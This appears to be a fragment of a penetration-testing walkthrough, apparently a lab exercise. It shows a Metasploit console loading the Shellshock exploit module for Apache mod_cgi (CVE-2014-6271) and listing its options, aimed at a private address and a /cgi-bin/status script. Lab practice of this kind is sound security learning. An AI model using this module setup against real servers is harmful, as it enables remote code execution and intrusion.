 msf exploit(apache_mod_cgi_bash_env_exec) > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.7.7.5 yes The target address
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host